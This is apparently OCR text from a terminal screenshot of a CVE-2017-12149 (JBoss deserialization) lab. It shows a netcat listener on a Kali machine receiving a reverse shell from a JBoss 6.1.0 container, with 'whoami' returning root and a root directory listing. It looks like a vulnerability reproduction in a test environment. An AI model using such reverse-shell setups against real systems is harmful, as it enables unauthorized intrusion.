 新连接
debian - xchgeaxeax@10.0.0.202:22
kali vm br - xchgeaxeax@10.0.16....
Ssh Sftp
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
^C sent 17, rcvd 109
xchgeaxeax@kali ~/v/j/CVE-2017-12149 (master) [1]> nc -lvvp 1234
listening on [any] 1234 ...
172.25.0.2: inverse host lookup failed: Unknown host
connect to [10.0.16.191] from (UNKNOWN) [172.25.0.2] 47340
whoami
root
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
Electerm
快速命令 批量输入 utf-8